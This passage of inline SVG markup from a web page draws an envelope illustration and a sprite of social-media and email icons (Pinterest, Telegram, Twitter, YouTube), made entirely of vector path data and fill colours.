		<path d="M481.816 315.675C481.942 315.707 482.075 315.697 482.194 315.645C482.313 315.594 482.412 315.504 482.474 315.39C482.537 315.276 482.56 315.145 482.54 315.017C482.52 314.888 482.458 314.77 482.363 314.681C481.487 313.846 480.565 313.005 479.624 312.182C479.507 312.079 479.354 312.028 479.199 312.038C479.044 312.049 478.899 312.121 478.797 312.238C478.695 312.355 478.643 312.507 478.654 312.662C478.664 312.817 478.736 312.962 478.853 313.064C479.782 313.875 480.69 314.704 481.554 315.528C481.627 315.599 481.717 315.65 481.816 315.675Z" fill="#2A0705">
		</path>
		<path d="M474.823 309.688C474.954 309.72 475.091 309.707 475.213 309.65C475.335 309.593 475.433 309.496 475.492 309.375C475.551 309.254 475.566 309.117 475.535 308.986C475.505 308.855 475.43 308.739 475.324 308.656C474.367 307.916 473.367 307.171 472.352 306.443C472.29 306.394 472.218 306.358 472.142 306.337C472.065 306.317 471.986 306.312 471.907 306.323C471.829 306.334 471.753 306.36 471.685 306.401C471.618 306.442 471.559 306.497 471.513 306.561C471.466 306.625 471.434 306.698 471.416 306.776C471.399 306.853 471.398 306.933 471.412 307.011C471.427 307.089 471.457 307.163 471.501 307.229C471.545 307.294 471.602 307.351 471.669 307.394C472.672 308.114 473.661 308.85 474.608 309.582C474.671 309.632 474.745 309.668 474.823 309.688Z" fill="#2A0705">
		</path>
		<path d="M153.137 136.766L153.421 155.657L222.952 119.503L153.137 136.766Z" fill="#561A58">
		</path>
		<path opacity="0.2" d="M153.137 136.766L153.421 155.657L222.952 119.503L153.137 136.766Z" fill="#0A0A0A">
		</path>
		<path d="M156.752 142.346L153.426 155.657L206.624 126.954L156.752 142.346Z" fill="#561A58">
		</path>
		<path opacity="0.1" d="M156.752 142.346L153.426 155.657L206.624 126.954L156.752 142.346Z" fill="#0A0A0A">
		</path>
		<path d="M146.66 126.553L222.955 119.503L169.401 165.306L156.75 142.346L222.955 119.503L153.139 136.766L146.66 126.553Z" fill="#561A58">
		</path>
		<path d="M142.129 273.272L309.034 379.451L475.939 273.272L308.977 119L142.129 273.272Z" fill="#2A0705">
		</path>
		<path d="M443.6 141.532H174.477V435.614H443.6V141.532Z" fill="white">
		</path>
		<path d="M444.031 436.047H174.043V141.1H444.031V436.047ZM174.908 435.182H443.167V141.964H174.907L174.908 435.182Z" fill="#2A0705">
		</path>
		<path d="M255.587 167.904H200.375V223.107H255.587V167.904Z" fill="#2A0705">
		</path>
		<path d="M256.018 223.539H199.941V167.472H256.018V223.539ZM200.807 222.675H255.154V168.336H200.806L200.807 222.675Z" fill="#2A0705">
		</path>
		<path d="M418.732 244.745H200.375V245.609H418.732V244.745Z" fill="#2A0705">
		</path>
		<path d="M418.732 265.455H200.375V266.319H418.732V265.455Z" fill="#2A0705">
		</path>
		<path d="M418.732 286.165H200.375V287.029H418.732V286.165Z" fill="#2A0705">
		</path>
		<path d="M418.732 306.875H200.375V307.739H418.732V306.875Z" fill="#2A0705">
		</path>
		<path d="M418.732 327.584H200.375V328.449H418.732V327.584Z" fill="#2A0705">
		</path>
		<path d="M418.732 348.294H200.375V349.158H418.732V348.294Z" fill="#2A0705">
		</path>
		<path d="M475.939 481.231H142.129V273.271L309.034 375.129L475.939 273.271V481.231Z" fill="#EFE8FB">
		</path>
		<path opacity="0.83" d="M475.81 480.959H142V273L308.905 374.858L475.81 273V480.959Z" fill="#EFE8FB">
		</path>
	</symbol>
	<symbol version="1.1" id="pinterest" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 475.4 613">
		<path d="M470.2,260.3c-3,13.6-5.1,26-8.9,38.3c-14,51-46.8,94.8-91.7,122.7c-38.4,22.3-84.3,27.3-126.6,13.9
      c-13.2-4.8-25.1-12.5-34.7-22.7c-3.1-3.9-5.8-9.1-9.3-12.7l-12.5,49.1c-5.4,19.5-8.4,40.4-15.5,58.9c-8.9,23.2-20.2,45.5-33.8,66.3
      c-6.8,10.4-13.8,20.3-21.1,30.1c-2.6,3.6-4.8,9.9-11.5,8.6c-5.5-5.3-4-20.1-5.5-29.2c-4.5-32.7-3.9-65.9,1.9-98.4l47.4-200.8
      l-3.4-8.8l-5.1-18.4c-4.9-23.4-3.5-47.7,4.1-70.4c8.8-22.5,32.8-56.2,68.2-49.8c28.5,5.6,47.1,33.3,41.5,61.8
      c-0.5,2.7-1.3,5.3-2.2,7.8c-8.1,40.4-23.1,73.7-30.9,113.5c-3.6,31,18.6,59.1,49.6,62.7c8.1,0.9,16.3,0.1,24.1-2.4
      c48.4-12.2,70.7-59.5,84.7-106.5c2.8-11.3,4.9-22.7,6.5-34.2c5.9-31.2,4.3-63.4-4.8-93.9c-14.6-39.8-48.1-69.6-89.3-79.5
      c-11.5-2.5-23.2-4.3-34.9-5.5l-14.6-0.3c-17.5-0.3-34.9,2.1-51.7,6.9C139.2,81.3,98,119.2,80.1,169.1c-9,23.1-12.5,47.9-10.3,72.5
      c1.6,15.1,6.1,29.7,13.1,43.1c4.2,7.1,14.1,15.3,15.8,23.5c0.4,7.1-1,14.2-4,20.6c-1.1,8.1-3.5,16-7.2,23.4c-7,8.9-22.8-0.5-29-4.3
      C26.4,325.7,6,290.4,2.7,251.6c-3.3-18-3.6-36.4-1-54.6c1.8-11.9,4.4-23.6,7.7-35.2C28.3,104.3,69.1,56.6,123.1,29.1
      c24.3-12.2,50.2-20.6,77.1-24.9L226,1.1l12-0.8c19-0.9,38,0.2,56.7,3.1C384.9,14.9,457.2,83.8,473,173.4
      C476.9,202.3,476,231.7,470.2,260.3L470.2,260.3z">
		</path>
	</symbol>
	<symbol version="1.1" id="telegram" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 434.7 364.5">
		<path d="M433.5,33.2l-65.7,309.3c-4.8,21.9-17.9,27.3-36.1,16.9l-100-73.7l-48.2,46.5c-4.7,6-11.9,9.8-20,9.8
      c-0.1,0-0.1,0-0.2,0l7.1-101.8L355.8,72.9c8-7.1-1.8-11.1-12.4-4l-229,144.2l-98.7-30.8c-21.3-6.8-21.9-21.3,4.5-31.8L405.7,1.9
      C423.7-4.7,439.3,6.1,433.5,33.2L433.5,33.2z">
		</path>
	</symbol>
	<symbol version="1.1" id="twitter" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 800 650.2">
		<path d="M800,76.8c-29.3,13.1-61.2,21.8-94.2,25.9c34-20.3,59.9-52.4,72.1-90.8C746,30.6,711.1,44.3,673.6,51.8
      C643.7,20,600.9,0,553.8,0c-90.5,0-164.1,73.6-164.1,164.1c0,12.8,1.2,25.3,4.4,37.4C257.7,194.7,136.7,129.5,55.9,30
      c-14,24.3-22.2,52.4-22.2,82.7c0,56.8,29,107,73,136.7c-26.8-0.9-52.1-8.4-74.3-20.6v1.9c0,79.6,56.5,146,131.7,161
      c-13.7,3.7-28.4,5.9-43.4,5.9c-10.6,0-20.9-0.9-30.9-2.8c20.9,65.2,81.4,112.6,153.2,113.9c-56.2,44-127,70.2-203.7,70.2
      c-13.1,0-26.2-0.6-39.3-2.2c72.7,46.5,158.8,73.6,251.5,73.6c302,0,467.1-250.2,467.1-467.1c0-7.2,0-14.4-0.3-21.2
      C750.4,138.5,778.2,109.8,800,76.8">
		</path>
	</symbol>
	<symbol version="1.1" id="youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 749.8 528.6">
		<path d="M298.2,375.8V152.9l196,111.5L298.2,375.8z M82,15.9C48.7,21.5,24.5,50.1,15.9,82l-0.2,0.7
      C5.7,135.4,0,196,0,258c0,2.2,0,4.4,0,6.6v-0.4c0,1.8,0,4.1,0,6.3c0,62,5.7,122.6,16.6,181.5l-0.9-6.1c8.8,32.5,33.9,57.7,65.6,66.6
      l0.7,0.2c79.8,10.1,172.1,16,265.9,16c9.5,0,19-0.1,28.5-0.2l-1.5,0c8.1,0.1,17.5,0.2,27.1,0.2c93.7,0,186.1-5.8,276.8-17l-10.9,1.1
      c32.5-9,57.5-34.2,66.2-66.1l0.2-0.6c10-52.7,15.7-113.4,15.7-175.4c0-2.2,0-4.4,0-6.6v0.3c0-1.9,0-4,0-6.3
      c0-62-5.7-122.6-16.6-181.5l0.9,6.1l0,0c-7.7-28.5-27.9-51.3-54-62.5c-6-2.6-12.3-4.2-18.8-5l-0.1,0C581.4,5,495.6,0,402,0
      c-9.5,0-19,0-28.5,0.2l1.4,0c-8-0.1-17.5-0.2-27-0.2C347.9,0,147.6,4.9,82,15.9z">
		</path>
	</symbol>
	<symbol version="1.1" id="email-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 749.8 528.6">
		<path class="st0" d="M437.3,6.4H349c-2.2,0-3.9,1.7-3.9,3.9v52c0,2.2,1.7,3.9,3.9,3.9h88.3c2.2,0,3.9-1.7,3.9-3.9v-52
	C441.2,8.2,439.4,6.4,437.3,6.4z" />
		<g class="st1">
			<path class="st2" d="M437.3,6.4H349c-1,0-2,0.4-2.8,1.1c-0.7,0.7-1.1,1.7-1.2,2.7l48,32.8l48-32.8c0-1-0.4-2-1.1-2.7
		C439.3,6.8,438.3,6.4,437.3,6.4z" />
		</g>
		<path class="st0" d="M467.6,242.6H356.2c-2.7,0-4.9,2.2-4.9,4.9v65.7c0,2.7,2.2,4.9,4.9,4.9h111.4c2.7,0,4.9-2.2,4.9-4.9v-65.7
	C472.6,244.8,470.4,242.6,467.6,242.6z" />
		<g class="st1">
			<path class="st2" d="M467.6,242.6H356.2c-1.3,0-2.6,0.5-3.5,1.4c-0.9,0.9-1.4,2.2-1.5,3.5l60.6,41.4l60.6-41.4
		c0-1.3-0.5-2.6-1.5-3.5C470.2,243.1,468.9,242.6,467.6,242.6z" />
		</g>
		<path class="st0" d="M90.9,100.7h-87c-2.1,0-3.9,1.7-3.9,3.9v51.3c0,2.1,1.7,3.9,3.9,3.9h87c2.1,0,3.9-1.7,3.9-3.9v-51.3
	C94.7,102.4,93,100.7,90.9,100.7z" />
		<g class="st1">
			<path class="st2" d="M90.9,100.7h-87c-1,0-2,0.4-2.7,1.1c-0.7,0.7-1.1,1.7-1.1,2.7l47.4,32.3l47.4-32.3c0-1-0.4-2-1.1-2.7
		C92.9,101.1,91.9,100.7,90.9,100.7z" />
		</g>
		<path class="st2" d="M90.3,136.7c-1.1-0.5-2.2-1.1-3.3-1.6c-0.1-0.1-0.3-0.1-0.4,0c-0.1,0-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3,0,0.4
	c0,0.1,0.2,0.3,0.3,0.3c1.1,0.5,2.2,1.1,3.3,1.6c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C90.5,136.9,90.4,136.7,90.3,136.7L90.3,136.7z" />
		<path class="st2" d="M107.4,143.2L107.4,143.2c-1.2-0.4-2.4-0.7-3.5-1.1c-0.1,0-0.3,0-0.4,0c-0.1,0.1-0.2,0.2-0.3,0.3
	c-0.1,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3c1.1,0.4,2.3,0.7,3.4,1.1l0.1,0l0,0c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.4
	c0-0.1,0-0.3-0.1-0.4C107.7,143.3,107.6,143.2,107.4,143.2z" />
		<path class="st2" d="M82.2,132.4c-1.1-0.6-2.1-1.3-3.1-1.9c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1
	c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2
	c1,0.6,2.1,1.3,3.2,1.9c0,0,0.1,0,0.2,0.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C82.4,132.6,82.3,132.5,82.2,132.4z" />
		<path class="st2" d="M116.2,145.8c-1.2-0.3-2.4-0.7-3.5-1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3c1.2,0.3,2.3,0.7,3.5,1l0,0c0.1,0,0.3,0,0.4-0.1
	c0.1-0.1,0.2-0.2,0.3-0.4c0-0.1,0-0.3-0.1-0.4C116.5,145.9,116.4,145.8,116.2,145.8L116.2,145.8z" />
		<path class="st2" d="M74.5,127.5c-1-0.7-2-1.5-2.9-2.2c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	s0.1,0.3,0.2,0.4c1,0.8,1.9,1.5,3,2.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C74.7,127.7,74.6,127.6,74.5,127.5z" />
		<path class="st2" d="M98.7,140.2c-1.1-0.4-2.3-0.9-3.4-1.3c-0.1,0-0.1,0-0.2,0s-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1
	c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2s0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c1.1,0.5,2.3,0.9,3.4,1.4
	c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4C99,140.4,98.9,140.3,98.7,140.2z" />
		<path class="st2" d="M67.4,121.7c-0.9-0.8-1.8-1.7-2.6-2.6c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0
	c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2
	c0.8,0.9,1.7,1.8,2.7,2.6c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
	c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.2C67.5,121.8,67.5,121.7,67.4,121.7z" />
		<path class="st2" d="M67.4,49.8c0.9-0.8,1.8-1.6,2.7-2.4c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2
	c0-0.1-0.1-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1
	c-0.9,0.8-1.9,1.6-2.8,2.5c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2
	c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0.1c0.1,0,0.2,0,0.2,0C67.3,49.9,67.3,49.9,67.4,49.8z" />
		<path class="st2" d="M51.8,72.8C51.8,72.8,51.8,72.8,51.8,72.8c0.2,0,0.3,0,0.5,0c0.1-0.1,0.2-0.2,0.3-0.3c0.4-1.1,0.8-2.3,1.3-3.4
	c0.1-0.1,0.1-0.3,0-0.4c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3-0.1-0.4,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.5,1.2-0.9,2.3-1.3,3.5
	c0,0.1,0,0.3,0,0.4C51.5,72.6,51.6,72.8,51.8,72.8z" />
		<path class="st2" d="M50.6,81.3c0.1-1.2,0.3-2.4,0.6-3.6c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.2
	c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2
	c-0.2,1.2-0.4,2.5-0.6,3.7c0,0.1,0,0.3,0.1,0.4s0.2,0.2,0.3,0.2c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1
	c0.1,0,0.1-0.1,0.1-0.2C50.5,81.4,50.5,81.4,50.6,81.3z" />
		<path class="st2" d="M57.9,60.2c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.7,1-1.3,2.1-1.9,3.2C55,63.7,55,63.8,55.1,64
	c0,0.1,0.1,0.3,0.3,0.4c0,0,0.1,0,0.1,0.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.1,0.3-0.3c0.6-1,1.2-2.1,1.9-3.1
	c0.1-0.1,0.1-0.3,0.1-0.4C58.1,60.4,58,60.3,57.9,60.2z" />
		<path class="st2" d="M50.3,86.7c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4
	c0,1.2,0.1,2.5,0.2,3.7c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2-0.1
	c0.1,0,0.1-0.1,0.2-0.1c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2C50.4,89.1,50.3,87.9,50.3,86.7z" />
		<path class="st2" d="M60.4,56.6c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.2c0.7-0.9,1.5-1.9,2.4-2.8
	c0.1-0.1,0.1-0.3,0.1-0.4c0-0.2-0.1-0.3-0.2-0.4s-0.3-0.2-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.8,0.9-1.6,1.9-2.4,2.8
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2C60.3,56.5,60.3,56.6,60.4,56.6z" />
		<path class="st2" d="M54.4,104.3c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3,0-0.4,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1,0,0.3,0,0.4
	c0.5,1.1,1.1,2.2,1.7,3.3c0.1,0.1,0.2,0.2,0.4,0.3c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4
	C55.5,106.5,54.9,105.4,54.4,104.3z" />
		<path class="st2" d="M77.6,41.1c-0.1-0.1-0.2-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1c-1,0.7-2.1,1.4-3,2.1c-0.1,0-0.1,0.1-0.2,0.2
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1-0.1,0.2-0.1c1-0.7,2-1.4,3-2.1c0.1-0.1,0.2-0.2,0.2-0.4C77.7,41.4,77.6,41.2,77.6,41.1z" />
		<path class="st2" d="M61.2,115c-0.8-1-1.5-1.9-2.2-2.9c0-0.1-0.1-0.1-0.2-0.2s-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0
	c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0.7,1,1.5,2,2.2,3
	c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2C61.3,115.2,61.2,115.1,61.2,115L61.2,115z" />
		<path class="st2" d="M51.4,95.7c0-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.1,0.3-0.1,0.4
	c0.3,1.2,0.6,2.4,1,3.6c0,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.4,0c0.1,0,0.3-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C52.1,98.1,51.7,96.9,51.4,95.7z" />
		<path class="st2" d="M85.5,36.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1,0-0.3,0-0.4,0c-1.1,0.6-2.2,1.2-3.2,1.8c-0.1,0-0.1,0.1-0.2,0.2
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1,0,0.2-0.1c1-0.6,2.1-1.2,3.2-1.8c0.1-0.1,0.2-0.2,0.3-0.3C85.6,36.7,85.6,36.5,85.5,36.4z" />
		<path class="st2" d="M91.4,32.9c-0.6,0.3-1.1,0.5-1.7,0.8c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2
	c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1
	c0.6-0.3,1.1-0.5,1.7-0.8c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0-0.3,0-0.4c-0.1-0.1-0.2-0.2-0.3-0.3C91.7,32.8,91.6,32.8,91.4,32.9
	L91.4,32.9z" />
		<path class="st2" d="M350.4,341c-1.2,0.2-1.8,0.3-1.8,0.3c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0,0,0.7-0.1,1.8-0.3c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.1
	C350.5,341,350.5,341,350.4,341z" />
		<path class="st2" d="M438.3,260.4c-0.1,1.2-0.2,2.4-0.4,3.6c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0,0,0.1,0
	c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0.2-1.2,0.3-2.5,0.4-3.7
	c0-0.2,0-0.3-0.1-0.4s-0.2-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1S438.3,260.2,438.3,260.4L438.3,260.4z" />
		<path class="st2" d="M438.5,254.9c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.1,0-0.2c0-1.2,0-2.5,0-3.7c0-0.2-0.1-0.3-0.2-0.4s-0.3-0.2-0.4-0.2
	c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4C438.6,252.5,438.6,253.7,438.5,254.9z" />
		<path class="st2" d="M437.6,237.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3
	c-0.2-1.2-0.4-2.4-0.7-3.6c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	c0.2,1.2,0.5,2.4,0.6,3.6c0,0.1,0.1,0.2,0.1,0.3C437.4,237,437.5,237.1,437.6,237.1z" />
		<path class="st2" d="M416.2,308.8c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1
	c-0.9,0.9-1.8,1.7-2.7,2.5c-0.1,0.1-0.2,0.3-0.2,0.4c0,0.2,0,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0,0.3,0,0.4-0.2
	c0.9-0.8,1.8-1.7,2.7-2.5c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2C416.3,309,416.2,308.9,416.2,308.8z" />
		<path class="st2" d="M401.1,320.3c-1,0.7-2,1.3-3.1,2c-0.1,0.1-0.2,0.2-0.3,0.4c0,0.2,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.3
	c0.2,0,0.3,0,0.4-0.1c1-0.7,2.1-1.3,3.1-2c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2
	s-0.1-0.1-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0C401.3,320.3,401.2,320.3,401.1,320.3L401.1,320.3z" />
		<path class="st2" d="M435.4,227.7c0,0.1,0,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c-0.3-1.2-0.6-2.4-0.9-3.6
	c0-0.2-0.1-0.3-0.3-0.4s-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.1,0.3-0.1,0.4C434.8,225.3,435.1,226.5,435.4,227.7z" />
		<path class="st2" d="M428,207c0-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1
	c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0.1,0.2c0.7,1,1.3,2.1,1.9,3.1c0,0.1,0.1,0.1,0.1,0.2
	c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2
	c0-0.1,0-0.2-0.1-0.2C429.3,209.1,428.7,208,428,207z" />
		<path class="st2" d="M409.3,315c-0.1-0.1-0.2-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1c-0.9,0.8-1.9,1.5-2.9,2.2c-0.1,0.1-0.2,0.2-0.2,0.4
	c0,0.2,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.2c0.2,0,0.3,0,0.4-0.1c1-0.7,2-1.5,2.9-2.3c0.1,0,0.1-0.1,0.1-0.2
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2C409.4,315.1,409.4,315.1,409.3,315z" />
		<path class="st2" d="M432.5,215.1c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3,0-0.4,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1,0,0.3,0,0.4
	c0.5,1.1,1,2.2,1.4,3.4c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C433.5,217.3,433,216.2,432.5,215.1z" />
		<path class="st2" d="M435.4,277.9c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0.1-0.1,0.1-0.1,0.2
	c-0.4,1.2-0.8,2.3-1.2,3.4c-0.1,0.1-0.1,0.3,0,0.4c0.1,0.1,0.2,0.3,0.3,0.3c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4,0
	c0.1-0.1,0.2-0.2,0.3-0.3c0.4-1.1,0.9-2.3,1.2-3.5c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2
	C435.6,277.9,435.5,277.9,435.4,277.9z" />
